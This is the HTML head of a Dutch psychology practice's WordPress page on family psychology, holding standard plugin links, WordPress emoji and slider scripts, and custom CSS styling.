

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruimtevoorjehart.nl/services/family-psychology/
body_size: 21676
content:
<!DOCTYPE html>
<html lang="nl-NL" class="scheme_original">
<head>
	<title>Family Psychology &#8211; Ruimte voor je hart</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">

		<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="pingback" href="https://ruimtevoorjehart.nl/xmlrpc.php" />
		<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Ruimte voor je hart &raquo; feed" href="https://ruimtevoorjehart.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruimte voor je hart &raquo; reacties feed" href="https://ruimtevoorjehart.nl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Ruimte voor je hart &raquo; iCal Feed" href="https://ruimtevoorjehart.nl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Ruimte voor je hart &raquo; Family Psychology reacties feed" href="https://ruimtevoorjehart.nl/services/family-psychology/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ruimtevoorjehart.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://ruimtevoorjehart.nl/wp-content/plugins/vc_extensions/css/admin_icon.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='booked-tooltipster-css' href='https://ruimtevoorjehart.nl/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://ruimtevoorjehart.nl/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://ruimtevoorjehart.nl/wp-content/plugins/booked/assets/css/animations.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://ruimtevoorjehart.nl/wp-content/plugins/booked/dist/booked.css?ver=2.4.4' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#39b54a !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#39b54a !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#f9b212 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#f9b212 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#39b54a; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#39b54a; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#39b54a; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ruimtevoorjehart.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://ruimtevoorjehart.nl/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://ruimtevoorjehart.nl/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://ruimtevoorjehart.nl/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://ruimtevoorjehart.nl/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cloe-brooks-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Ubuntu:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='cloe-brooks-main-style-css' href='https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cloe-brooks-animation-style-css' href='https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='cloe-brooks-shortcodes-style-css' href='https://ruimtevoorjehart.nl/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='cloe-brooks-plugin-booked-style-css' href='https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/css/plugin.booked.css' type='text/css' media='all' />
<link rel='stylesheet' id='cloe-brooks-plugin-tribe-events-style-css' href='https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/css/plugin.tribe-events.css' type='text/css' media='all' />
<link rel='stylesheet' id='cloe-brooks-skin-style-css' href='https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/skins/less/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='cloe-brooks-responsive-style-css' href='https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='cloe-brooks-skin-responsive-style-css' href='https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/skins/less/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ruimtevoorjehart.nl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ruimtevoorjehart.nl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://ruimtevoorjehart.nl/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706709509' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/ruimtevoorjehart.nl\/","site":"https:\/\/ruimtevoorjehart.nl\/","ajax":"https:\/\/ruimtevoorjehart.nl\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"378b264502f7203891a1e132d99d98e5"};
var wpdm_strings = {"pass_var":"Wachtwoord geverifieerd!","pass_var_q":"Klik op de volgende knop om te beginnen met downloaden.","start_dl":"Start download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.36" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/ruimtevoorjehart.nl\/wp-admin\/admin-ajax.php","ajaxNonce":"57a8624521","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"nl_NL","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706709509" id="wpgdprc-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ruimtevoorjehart.nl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ruimtevoorjehart.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ruimtevoorjehart.nl/services/family-psychology/" />
<link rel='shortlink' href='https://ruimtevoorjehart.nl/?p=244' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ruimtevoorjehart.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruimtevoorjehart.nl%2Fservices%2Ffamily-psychology%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ruimtevoorjehart.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruimtevoorjehart.nl%2Fservices%2Ffamily-psychology%2F&#038;format=xml" />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; https://www.2e-bureau.com/;"><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ruimtevoorjehart.nl"><link rel="alternate" href="https://ruimtevoorjehart.nl/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ruimtevoorjehart.nl/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ruimtevoorjehart.nl/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ruimtevoorjehart.nl/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ruimtevoorjehart.nl/wp-content/uploads/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Revolution Slider margin fix */
@media (max-width: 768px) {
.rev_slider .tp-caption {
    margin: 0 0 0 -45px !important;
	}
}

.alignright {
    margin-left: 1em;
}

/* Recaptcha edits */
.grecaptcha-badge {
	right: -2000px !important;
}

/* Fonts */
body,h4 {
	font-family: "Ubuntu";
	font-weight: 300;
	font-size: 105%;
}
h1,h2,h3,h5,h6 {
	font-family: "Ubuntu";
	font-weight: 400;
}
.top_panel_title_inner .page_title,
.sc_dropcaps .sc_dropcaps_item {
  font-family: "Ubuntu",sans-serif;
}

a img {
    cursor: pointer;
}
.menu-item-type-custom {
	cursor: default;
}
.menu_user_nav > li {
  margin-left: .5em;
	padding: 0 1.4em
}
.menu_user_nav > li > a {
    padding: 0.8em 0 0.8em;
}
#menu_user a {
	font-size: 1em;
	color: #fff;
}
.scheme_original .header_mobile {
    background-color: #fff;
}
.header_mobile a {
	color: #fff;
}
.scheme_dark .top_panel_inner_style_3.top_panel_top {
	color: #fff;
}
.scheme_dark .top_panel_inner_style_3.top_panel_top, .scheme_dark .top_panel_inner_style_3.top_panel_top .sidebar_cart {
    background-color: #ed008c;
}
.scheme_dark .top_panel_inner_style_3.top_panel_top .menu_user_nav>li {
    background-color: #39b54a;
}
.scheme_light .top_panel_inner_style_3 .search_form_wrap {
    background-color: #fff;
	  -webkit-border-radius: 2.2em;
    border-radius: 2.2em;
    border: 1px solid rgba(100,100,100,.2);
}
blockquote.no-speachmarks:before,
blockquote.no-speachmarks:after {
	display: none;
}
.top_panel_style_3 .contact_logo {
	z-index: 10;
}
.scheme_original input[type="submit"]:hover, .scheme_original input[type="reset"]:hover, .scheme_original input[type="button"]:hover, .scheme_original button:hover,
.scheme_original a:hover {
    color: rgb(57, 181, 74);
}

/* Widget edits */
.scheme_dark body, .scheme_dark .page_wrap, .scheme_dark .copy_wrap, .scheme_dark .sidebar_cart, .scheme_dark .widget_area_inner, .scheme_dark #page_preloader {
    background-color: transparent;
}
.scheme_dark .widget_area_inner {
    color: #6f6f6f;
}
.sidebar .vc_btn3-container {
    margin-top: 20px;
    width: 100%;
}
.scheme_dark .widget_area_inner aside+aside,
.scheme_dark .sidebar_inner aside {
    border-color: transparent;
}
.sidebar .sidebar_inner aside.widget {
    padding-top: 0;
}
.sidebar .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom {
    width: 100%;
		font-size: 20px;
}

.menu_main_nav>li>a {
    padding: 1.8em 1em 1.8em;
		font-size: 0.75em;
}
.scheme_light .menu_main_nav>li ul {
    background-color: #39b54a;
}
.scheme_light .menu_main_nav>li ul li a {
    color: #fff;
}
.top_panel_inner_style_3 .search_wrap {
    padding-top: 0.6em;
}
.scheme_light .top_panel_inner_style_3.top_panel_middle {
    background-color: #fff;
}
.top_panel_inner_style_3 .top_panel_middle .logo {
		margin-top: 30px;
    margin-bottom: 0;
    margin-left: -50px;
}
.top_panel_wrap .logo_main {
    max-height: 250px;
    width: 270px;
    margin: 0 -20px 0 0;
}
.top_panel_fixed .top_panel_inner_style_3 .top_panel_middle .logo {
    margin-top: 10px;
    margin-bottom: 0;
}
.top_panel_wrap .logo_fixed {
    max-height: 100px;
    width: 100px;
}
.header_mobile .logo_main {
    height: 55px;
    margin: 0 -7px 0 0;
}
.scheme_original .logo .logo_text,
.scheme_light .logo .logo_text {
    font-size: 1.6em;
		font-style: italic;
		color: #ed008c;
    line-height: 4.5em;
    font-weight: 100;
}
.top_panel_fixed .scheme_original .logo .logo_text,
.top_panel_fixed .scheme_light .logo .logo_text {
    line-height: 1.7em;
}
.header_mobile .logo .logo_text {
    line-height: 1.5em;
}
.scheme_light .menu_main_nav>li ul li a:hover, .scheme_light .menu_main_nav>li ul li.current-menu-item>a, .scheme_light .menu_main_nav>li ul li.current-menu-ancestor>a {
    color: #ed008c;
}
.top_panel_fixed .top_panel_wrap {
    -webkit-box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.1);
}
.top_panel_title_inner {
	background-position: top;
	text-shadow: 0px 0px 15px rgba(0,0,0,.5);
}
.top_panel_title .page_title {
    font-weight: 600;
    font-size: 1.7em;
    line-height: .8em;
}
.tp-caption {
	text-shadow: 0px 0px 15px rgba(0,0,0,.5);
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
    background-color: #39B54A;
}
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content, .scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
    background-color: #fef9fc;
}
.sc_testimonial_content {
    font-size: 1.1em;
}
.vc_custom_heading {
	text-transform: uppercase;
}
.scheme_original blockquote {
    background-color: #ed008c;
}
.scheme_dark .top_panel_title_inner .post_navi span, .scheme_dark .top_panel_title_inner .breadcrumbs span {
    color: #fff;
}
#credits {
    position: relative;
    width: 300px;
    margin-left: -150px;
    left: 50%;
}
.wp-caption .wp-caption-text {
		font-size: 0.9em;
}

/* Contact Form 7 edits */
.wpcf7 .book_now .wpcf7-acceptance .wpcf7-list-item {
    color: #fff;
}
.post_content input[type="text"],
.post_content input[type="number"], .post_content input[type="email"], 
.post_content input[type="tel"], 
.post_content input[type="password"], .post_content input[type="search"], .post_content select, 
.post_content textarea {
    border: none;
}
.wpcf7 .book_now .wpcf7-submit {
	  -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    background: #fff !important;
		color: #000;
}
div.wpcf7-response-output {
	background: white;
}

/* WPForms edits */
.wpforms-container input.wpforms-field-medium, .wpforms-container select.wpforms-field-medium, .wpforms-container .wpforms-field-row.wpforms-field-medium {
    max-width: 100%;
}
